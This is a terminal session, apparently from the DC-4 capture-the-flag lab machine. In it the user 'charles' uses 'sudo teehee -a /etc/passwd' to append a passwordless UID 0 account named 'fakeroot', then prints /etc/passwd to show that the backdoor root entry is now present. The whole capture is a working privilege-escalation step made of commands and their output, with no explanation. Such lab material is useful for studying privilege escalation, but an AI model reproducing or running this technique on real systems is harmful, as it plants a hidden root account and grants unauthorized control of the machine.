 charles@dc-4:/usr/bin$ sudo teehee -a /etc/passwd
fakeroot::0:0:::/bin/bash
fakeroot::0:0:::/bin/bash
^C
charles@dc-4:/usr/bin$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
fakeroot::0:0:::/bin/bash
charles@dc-4:/usr/bin$